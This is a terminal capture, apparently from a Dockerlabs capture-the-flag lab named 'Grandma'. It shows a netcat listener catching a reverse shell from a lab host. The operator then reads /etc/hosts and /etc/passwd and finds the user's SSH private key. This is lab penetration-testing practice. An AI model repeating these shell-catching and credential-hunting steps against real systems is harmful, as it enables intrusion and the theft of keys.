 ┌──(root㉿Kali-XPG)-[/home/…/Documents/Dockerlabs/Grandma/G2]
└─# rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.1] from (UNKNOWN) [10.10.10.2] 37344
whoami
app
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
20.20.20.3      2f09f98b2323
30.30.30.2      2f09f98b2323
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
app:x:1001:1001:,,,:/home/app:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
ls /home/app/.ssh/id_rsa
/home/app/.ssh/id_rsa
ls /home/app/.ssh/
id_rsa
id_rsa.pub